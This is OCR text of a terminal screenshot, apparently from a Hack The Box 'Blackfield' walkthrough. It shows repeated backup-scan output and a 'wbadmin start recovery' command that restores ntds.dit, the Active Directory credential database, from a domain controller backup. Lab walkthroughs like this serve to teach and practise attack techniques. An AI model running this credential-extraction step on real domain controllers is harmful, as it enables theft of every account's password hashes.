 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
16:50
root@gibson
File Edit View Search Terminal Help
Scanning the file system...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Found (11) files.
Scanning the file system...
Found (11) files.
Scanning the file system...
Found (11) files.
Scanning the file system...
Found (11) files.
Scanning the file system...
Found (11) files.
Scanning the file system...
Found (11) files.
Scanning the file system...
Found (11) files.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb/WindowsImageBackup/DC01/Backup 2020-10-02 035110]
└──╼ [★]$ echo Y | wbadmin start recovery -version:????? -itemtype:file -items:C:\windows\ntds\ntds.dit -recoverytarget:C:\ -notrestorea
cl
[0] 0:sudo 1:BloodHound- 2:bash* "parrot" 16:50 01-Oct-20